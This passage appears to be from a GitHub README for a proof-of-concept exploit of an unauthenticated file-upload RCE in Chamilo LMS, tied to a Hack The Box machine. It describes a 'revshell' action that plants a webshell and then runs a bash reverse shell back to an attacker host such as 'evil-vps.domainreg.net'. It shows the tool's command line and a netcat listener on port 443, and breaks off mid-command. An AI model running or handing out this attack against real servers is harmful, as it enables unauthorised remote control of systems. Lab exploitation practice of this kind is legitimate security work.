 Revshell
This action will create and execute a bash reverse shell file. To do this, a webshell will first be created using the
same method used in the previous action. After that, some commands will be executed to create and execute the
bash file. Be sure to be listening on the port you defined with nc or any other utilitary so you actually get the
reverse connection. Also, the host can be a valid internal/public IPv4 (like 172.17.1.4 or 186.227.4.31) or the
domain that you have registered (like evil-vps.domainreg.net)
python3 main.py -u http://example.com/chamilo -a revshell
- : sudo nc — Konsole
Arquivo Editar Exibir Favoritos Plugins Configurações Ajuda
Nova aba Dividir a exibição Copiar Colar Localizar
┌──(violin㉿n3m3515)-[~]
└─$ sudo nc -nvlp 443
listening on [any] 443 ...
chamilo-lms-unauthenticated-big-upload-rce-poc : zsh — Konsole <2>
Arquivo Editar Exibir Favoritos Plugins Configurações Ajuda
Nova aba Dividir a exibição Copiar Colar Localizar
┌──(violin㉿n3m3515)-[~/HTB/Machines/PermX/chamilo-lms-unauthenticated-big-upload-rce-poc]
└─$ python3 main.py -u